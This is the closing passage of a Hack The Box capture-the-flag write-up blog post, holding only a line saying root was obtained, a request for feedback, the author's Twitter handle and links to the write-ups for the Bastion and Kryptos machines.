
And we owned root.
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Bastion
Next Hack The Box write-up : Hack The Box - Kryptos